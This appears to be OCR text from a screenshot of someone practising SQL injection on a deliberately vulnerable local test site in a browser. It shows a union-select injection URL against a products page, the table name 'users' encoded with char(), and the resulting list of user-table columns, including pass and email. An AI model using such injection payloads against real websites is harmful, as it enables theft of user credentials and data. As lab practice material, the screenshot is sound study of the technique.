 Firefox
Tutorial Website
Security OverrideProfessional D...
localhost / localhost / informati...
online text to ascii converter - G...
String to ASCII chart, ASCII to d...
localhost/fake/index.php?page=products&id=-1 union select 1,concat(),3,4 from users--
online text to ascii converter
AVG
Search...
Untitled - Notepad
File Edit Format View Help
char(117,115,101,114,115)
You are viewing index.php
home
contact
huh?
upload
members
products
Name: id
Description: 3Name: user
Description: 3Name: pass
Description: 3Name: avatar
Description: 3Name: interests
Description: 3Name: email
Description: 3
Prev
Next
06:32 PM
2011/10/21